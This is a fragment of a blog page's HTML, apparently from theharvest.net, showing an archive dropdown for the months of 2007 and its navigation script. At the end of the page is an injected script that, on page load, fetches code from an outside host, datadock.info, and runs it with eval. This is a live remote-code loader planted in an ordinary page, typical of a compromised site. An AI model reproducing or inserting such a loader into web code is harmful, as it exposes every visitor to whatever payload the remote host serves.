	<option value='http://theharvest.net/2007/12/'> December 2007 </option>
	<option value='http://theharvest.net/2007/11/'> November 2007 </option>
	<option value='http://theharvest.net/2007/10/'> October 2007 </option>
	<option value='http://theharvest.net/2007/09/'> September 2007 </option>
	<option value='http://theharvest.net/2007/08/'> August 2007 </option>
	<option value='http://theharvest.net/2007/07/'> July 2007 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>		</ul>
</div>
</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>
